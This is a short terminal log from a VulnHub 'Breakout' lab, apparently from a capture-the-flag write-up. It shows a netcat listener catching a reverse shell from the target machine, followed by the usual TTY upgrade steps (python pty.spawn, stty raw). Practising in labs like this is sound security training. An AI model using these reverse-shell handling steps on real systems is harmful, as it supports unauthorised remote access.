 (kali㉿kali)-[~/Desktop/vulnhub/Breakout]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 36144
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ bash -i
bash -i
bash: cannot set terminal process group (658): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
cyber@breakout:~$ export TERM=xterm
export TERM=xterm
cyber@breakout:~$ ^Z
zsh: suspended  nc -lvnp 9001
(kali㉿kali)-[~/Desktop/vulnhub/Breakout]
$ stty raw -echo;fg;reset